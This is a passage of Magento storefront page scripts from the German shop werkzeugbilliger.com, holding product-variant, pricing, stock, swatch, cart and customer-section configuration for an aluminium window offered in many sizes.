-fach-verglasung-weiss-anthrazit-bxh-700x800-mm-din-rechts.html","100624":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x800-mm-din-links.html","100625":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x800-mm-din-rechts.html","100626":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-bxh-900x800-mm-dreh-weiss-anthrazit-din-links.html","100627":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-900x800-mm-din-rechts.html","100628":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1000x800-mm-din-links.html","100629":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1000x800-mm-din-rechts.html","100630":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1100x800-mm-din-links.html","100631":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1100x800-mm-din-rechts.html","100632":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1200x800-mm-din-links.html","100633":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1200x800-mm-din-rechts.html","100634":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-600x900-mm-din-links.html","100635":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-600x900-mm-din-rechts.html","100636":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-700x900-mm-din-links.html","100637":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-700x900-mm-din-rechts.html","100638":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x900-mm-din-links.html","100639":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x900-mm-din-rechts.html","100640":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-900x900-mm-din-links.html","100641":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-900x900-mm-din-rechts.html","100642":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1000x900-mm-din-links.html","100643":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1000x900-mm-din-rechts.html","100644":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1100x900-mm-din-links.html","100645":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1100x900-mm-din-rechts.html","100646":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1200x900-mm-din-links.html","100647":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1200x900-mm-din-rechts.html","100648":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-600x1000-mm-din-links.html","100649":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-600x1000-mm-din-rechts.html","100650":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-700x1000-mm-din-links.html","100651":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-700x1000-mm-din-rechts.html","100652":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x1000-mm-din-links.html","100653":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x1000-mm-din-rechts.html","100654":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-900x1000-mm-din-links.html","100655":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-900x1000-mm-din-rechts.html","100656":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1000x1000-mm-din-links.html","100657":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1000x1000-mm-din-rechts.html","100658":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-bxh-1100x1000-mm-dreh-2-fach-verglasung-weiss-anthrazit-din-links.html","100659":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1100x1000-mm-din-rechts.html","100660":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1200x1000-mm-din-links.html","100661":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1200x1000-mm-din-rechts.html","100662":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-600x1100-mm-din-links.html","100663":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-600x1100-mm-din-rechts.html","100664":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-700x1100-mm-din-links.html","100665":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-700x1100-mm-din-rechts.html","100666":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x1100-mm-din-links.html","100667":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x1100-mm-din-rechts.html","100668":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-900x1100-mm-din-links.html","100669":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-900x1100-mm-din-rechts.html","100670":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1000x1100-mm-din-links.html","100671":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1000x1100-mm-din-rechts.html","100672":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1100x1100-mm-din-links.html","100673":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1100x1100-mm-din-rechts.html","100674":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1200x1100-mm-din-links.html","100675":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1200x1100-mm-din-rechts.html"},"deliveryDate":{"parent":[],"block":null},"stockQty":{"100592":21,"100593":21,"100594":21,"100595":21,"100596":21,"100597":21,"100598":21,"100599":21,"100600":21,"100601":21,"100602":21,"100603":21,"100604":21,"100605":21,"100606":21,"100607":21,"100608":21,"100609":21,"100610":21,"100611":21,"100612":21,"100613":21,"100614":21,"100615":21,"100616":21,"100617":21,"100618":21,"100619":21,"100620":21,"100621":21,"100622":21,"100623":21,"100624":21,"100625":21,"100626":21,"100627":21,"100628":21,"100629":21,"100630":21,"100631":21,"100632":21,"100633":21,"100634":21,"100635":21,"100636":21,"100637":21,"100638":21,"100639":21,"100640":21,"100641":21,"100642":21,"100643":21,"100644":21,"100645":21,"100646":21,"100647":21,"100648":21,"100649":21,"100650":21,"100651":21,"100652":21,"100653":21,"100654":21,"100655":21,"100656":21,"100657":21,"100658":21,"100659":21,"100660":21,"100661":21,"100662":21,"100663":21,"100664":21,"100665":21,"100666":21,"100667":21,"100668":21,"100669":21,"100670":21,"100671":21,"100672":21,"100673":21,"100674":21,"100675":21},"basePriceTexts":{"100592":"","100593":"","100594":"","100595":"","100596":"","100597":"","100598":"","100599":"","100600":"","100601":"","100602":"","100603":"","100604":"","100605":"","100606":"","100607":"","100608":"","100609":"","100610":"","100611":"","100612":"","100613":"","100614":"","100615":"","100616":"","100617":"","100618":"","100619":"","100620":"","100621":"","100622":"","100623":"","100624":"","100625":"","100626":"","100627":"","100628":"","100629":"","100630":"","100631":"","100632":"","100633":"","100634":"","100635":"","100636":"","100637":"","100638":"","100639":"","100640":"","100641":"","100642":"","100643":"","100644":"","100645":"","100646":"","100647":"","100648":"","100649":"","100650":"","100651":"","100652":"","100653":"","100654":"","100655":"","100656":"","100657":"","100658":"","100659":"","100660":"","100661":"","100662":"","100663":"","100664":"","100665":"","100666":"","100667":"","100668":"","100669":"","100670":"","100671":"","100672":"","100673":"","100674":"","100675":""},"isEnabledBasePrice":true},
                "jsonSwatchConfig": {"152":{"7927":{"type":"0","value":"800 mm","label":"800 mm"},"7928":{"type":"0","value":"900 mm","label":"900 mm"},"8332":{"type":"0","value":"1000 mm","label":"1000 mm"},"8300":{"type":"0","value":"1100 mm","label":"1100 mm"},"7929":{"type":"0","value":"1200 mm","label":"1200 mm"},"8449":{"type":"0","value":"600 mm\u00a0","label":"600 mm\u00a0"},"8451":{"type":"0","value":"700 mm\u00a0","label":"700 mm\u00a0"},"additional_data":"{\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0,\"swatch_input_type\":\"text\"}"},"185":{"5824":{"type":"0","value":"600 mm","label":"600 mm"},"8461":{"type":"0","value":"700 mm","label":"700 mm"},"5538":{"type":"0","value":"800 mm","label":"800 mm"},"8462":{"type":"0","value":"900 mm","label":"900 mm"},"5570":{"type":"0","value":"1000 mm","label":"1000 mm"},"6229":{"type":"0","value":"1100 mm","label":"1100 mm"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"},"155":{"6901":{"type":"0","value":"links","label":"links"},"6907":{"type":"0","value":"rechts","label":"rechts"},"additional_data":"{\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0,\"swatch_input_type\":\"text\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "replace",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>
<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 1,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'N\u00E4chste',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.werkzeugbilliger.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-117610]": {
            "priceBox": {
                "priceConfig":  {"productId":117610,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":216.46218387395,"adjustments":[]},"oldPrice":{"amount":257.59,"adjustments":[]},"basePrice":{"amount":299.47058723529,"adjustments":[]},"finalPrice":{"amount":356.37,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
<script type="text/javascript">
    'use strict';

    require([
        'jquery',
        'domReady!'
    ], function ($) {
        let basePrice = $('.base-price-text');

        if(basePrice.length) {
            basePrice.hide();
            $('.liter_price').text(basePrice.text());
        }
    });
</script>
<script type="text/javascript">
        //<![CDATA[
            require(['jquery'], function ($) {
                $(document).ready(function () {
                    // duplicate qty control
                    $('.field.qty').clone()
                        .removeClass('field')
                        .addClass('additional')
                        .insertBefore('.tocart.trigger');
                    
                    $('.qty.additional .input-text.qty').on("click change paste keyup cut select", function(){
                        $('.field.qty .input-text.qty').val($(this).val());
                    });
                });
                
                // additional qty control for dynamically added in/decr buttons
                $(document).on('click', '.qty.additional .qty-button', function() {
                    $('.field.qty .input-text.qty').val($('.qty.additional .input-text.qty').val());
                });
                
                /// duplicate add to cart CTA btn
                $(document).on('click', '.action.tocart.trigger', function(e) {
                    e.preventDefault();
                    $('#product-addtocart-button').trigger('click');
                });
            });
        //]]>
    </script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JE0000182"
                    }
                }
            }
            </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F117610\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','qtycontrol'], function(jQuery, qtycontrol) {
        jQuery(function($) {
            $('input.qty').qtycontrol();
        }); //end: on document ready
    });

//]]>
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.werkzeugbilliger.com\/","customerLoginUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fstatic\u002Fversion1744106870\u002Ffrontend\u002FInfortis\u002Fwzb\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.werkzeugbilliger.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.werkzeugbilliger.com\/page_cache\/block\/render\/id\/100667\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_117610","catalog_product_view_sku_JE1032288"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x1100-mm-din-rechts.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":false,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.werkzeugbilliger.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"117610":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.werkzeugbilliger.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/117610\\\/\",\"data\":{\"product\":\"117610\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.werkzeugbilliger.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/117610\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.werkzeugbilliger.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"117610\",\"uenc\":\"aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYWx1bWluaXVtLWZlbnN0ZXItZHJlaC0yLWZhY2gtdmVyZ2xhc3VuZy13ZWlzcy1hbnRocmF6aXQtYnhoLTgwMHgxMTAwLW1tLWRpbi1yZWNodHMuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":356.37,"max_price":356.37,"max_regular_price":356.37,"minimal_regular_price":356.37,"special_price":null,"minimal_price":356.37,"regular_price":257.59,"formatted_prices":{"final_price":"<span class=\"price\">356,37\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">356,37\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">356,37\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">356,37\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">257,59\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":299.47058723529,"max_price":299.47058723529,"max_regular_price":299.47058723529,"minimal_regular_price":299.47058723529,"special_price":299.47058723529,"minimal_price":299.47058723529,"regular_price":216.46218387395,"formatted_prices":{"final_price":"<span class=\"price\">299,47\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">299,47\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">299,47\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">299,47\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">299,47\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">216,46\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">356,37\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/8bedf7ee01a0740201e4523a902a13bf\/a\/l\/alufenster_dk_grau_75.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","resized_width":240,"resized_height":300},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/81ab0ed2d49b35f1c854213488464362\/a\/l\/alufenster_dk_grau_75.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","resized_width":270,"resized_height":270},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c62dbea4609fd4ee5ca6e85bf2ed0f4e\/a\/l\/alufenster_dk_grau_75.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","resized_width":75,"resized_height":90},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/8bedf7ee01a0740201e4523a902a13bf\/a\/l\/alufenster_dk_grau_75.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","resized_width":240,"resized_height":300},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/1a9d7c4027bce5f99f3a73a6625c4f2b\/a\/l\/alufenster_dk_grau_75.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","resized_width":270,"resized_height":207},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c62dbea4609fd4ee5ca6e85bf2ed0f4e\/a\/l\/alufenster_dk_grau_75.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","resized_width":75,"resized_height":90}],"url":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x1100-mm-din-rechts.html","id":117610,"name":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","type":"configurable","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-grosse-nach-wahl-anschlag-nach-wahl.html#review-form\">\n                Sei der Erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.werkzeugbilliger.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":117610,\"uenc\":\"aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYWx1bWluaXVtLWZlbnN0ZXItZHJlaC0yLWZhY2gtdmVyZ2xhc3VuZy13ZWlzcy1hbnRocmF6aXQtYnhoLTgwMHgxMTAwLW1tLWRpbi1yZWNodHMuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Bild","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_C